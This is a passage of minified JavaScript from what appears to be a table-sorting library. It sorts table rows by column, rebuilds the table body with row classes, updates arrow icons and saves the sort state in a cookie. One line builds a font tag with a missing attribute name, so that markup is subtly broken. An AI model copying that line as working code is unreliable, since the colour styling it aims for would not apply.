t&&t.match(/^\d+[ADU]$/i)&&(o=t.replace(/^(\d+)[ADU]$/i,"$1"),l=t.replace(/^\d+([ADU])$/i,"$1").toUpperCase())),null==o&&(o=this.tsort_col_id,null==e&&null!=this.tsort_table_id&&tsSetTable(this.tsort_table_id));var s=TSort_Data[0],a=TSort_Store.sort_state[o];"U"==l?null!=a&&(TSort_Store.sort_state[o]=null,v=document.getElementById("TS_"+o+"_"+s),null!=v&&(v.innerHTML="123")):""!=l?(TSort_Store.sort_state[o]="A"==l?!0:!1,n.unshift(o),r=1):null==a||1==a?(TSort_Store.sort_state[o]=null==a?!0:!1,n.unshift(o),r=1):(TSort_Store.sort_state[o]=null,v=document.getElementById("TS_"+o+"_"+s),null!=v&&(v.innerHTML='<span class="f1">▲</span><span class="f2">▼</span>'));for(var i=n.length;i>r;){if(n[r]==o){n.splice(r,1),i--;break}r++}i>TSort_Store.n_columns&&(r=n.pop(),v=document.getElementById("TS_"+r+"_"+s),null!=v&&(v.innerHTML=""),TSort_Store.sort_state[r]=null),TSort_Store.row_clones.sort(tsSort);var d=document.createElement("tbody"),_=TSort_Store.row_clones;i=_.length;var S,T,u,c=TSort_Store.classes,p=TSort_Store.row_nosort[0];if(null==c){if(null!=p)for(S=p.length,T=0;S>T;T++)d.appendChild(p[T].cloneNode(!0));for(r=0;i>r;r++)if(row=_[r],d.appendChild(row.cloneNode(!0)),p=TSort_Store.row_nosort[row.tsort_row_id+1],null!=p)for(S=p.length,T=0;S>T;T++)d.appendChild(p[T].cloneNode(!0))}else{var h,f=0,g=c.length,m=TSort_Store.append_classes;if(null!=p){for(S=p.length,T=0;S>T;T++)h=p[T].cloneNode(!0),u=h.className,h.className=m&&null!=u&&u.length>0?u+" "+c[f]:c[f],d.appendChild(h);f++,f>=g&&(f=0)}for(r=0;i>r;r++){if(row=_[r],h=row.cloneNode(!0),u=h.className,h.className=m&&null!=u&&u.length>0?u+" "+c[f]:c[f],d.appendChild(h),p=TSort_Store.row_nosort[row.tsort_row_id+1],null!=p)for(S=p.length,T=0;S>T;T++)h=p[T].cloneNode(!0),u=h.className,h.className=m&&null!=u&&u.length>0?u+" "+c[f]:c[f],d.appendChild(h);f++,f>=g&&(f=0)}}var w=document.getElementById(s),N=w.getElementsByTagName("tbody")[0];w.removeChild(N),w.appendChild(d);var v,y,C;i=n.length;var E=new Array;for(TSort_Store.icons[0]="▼",TSort_Store.icons[1]="▲",r=0;i>r;r++)o=n[r],v=document.getElementById("TS_"+o+"_"+s),null!=v&&(C=TSort_Store.sort_state[o]?0:1,y=TSort_Store.icons[C],v.innerHTML=y.match(/</)?y:'<font  ="'+TSort_Store.sort_colors[r]+'">'+y+"</font>",E.push(o+(C?"D":"A")));if(TSort_Store.cookie){var D=new Date;D.setTime(D.getTime()+2592e3),document.cookie=TSort_Store.cookie+"="+encodeURIComponent(E.join(","))+"; expires="+D.toGMTString()+"; path=/"}}}function tsSort(t,e){for(var o,r,n,l,s=TSort_Store.rows[t.tsort_row_id],a=TSort_Store.rows[e.tsort_row_id],i=TSort_Store.sort_keys,d=i.length,_=0;d>_;_++){o=i[_],r=TSort_Store.sorting[o];var S=s[o],T=a[o];if(S!=T)return l="i"==r||"f"==r||"d"==r?S-T:T>S?-1:1,n=TSort_Store.sort_state[o],n?l:0-l}return t.tsort_row_id<e.tsort_row_id?-1:1}function tsRegister(){if("undefined"!=typeof TSort_Data){null==TSort_All&&(TSort_All=new Object);var t=new TSort_StoreDef;t.sort_data=TSort_Data,TSort_Data=null,"undefined"!=typeof TSort_Classes&&(t.classes=TSort_Classes,TSort_Classes=null),"undefined"!=typeof TSort_Initial&&(t.initial=TSort_Initial,TSort_Initial=null),"undefined"!=typeof TSort_Cookie&&(t.cookie=TSort_Cookie,TSort_Cookie=null),"undefined"!=typeof TSort_Icons&&(t.icons=TSort_Icons,TSort_Icons=null),null==t.icons&&(t.icons=new Array("↓","↑")),"undefined"!=typeof TSort_AppendClasses&&(t.append_classes=TSort_AppendClasses,TSort_AppendClasses=null),"undefined"!=typeof TSort_NColumns&&(t.n_columns=TSort_NColumns,TSort_NColumns=null,null==t.n_columns&&(t.n_columns=3)),null!=t.sort_data&&(TSort_All[t.sort_data[0]]=t)}}function tsSetTable(t){return TSort_Store=TSort_All[t],null==TSort_Store?void alert("Cannot set table '"+t+"' - table is not registered"):void(TSort_Data=TSort_Store.sort_data)}var TSort_Store,TSort_All;window.addEventListener?window.addEventListener("load",tsInitOnload,!1):window.attachEvent?window.attachEvent("onload",tsInitOnload):(null==window.onload_sort_table&&null!=window.onload&&(window.onload_sort_table=window.onload),window.onload=tsInitOnload);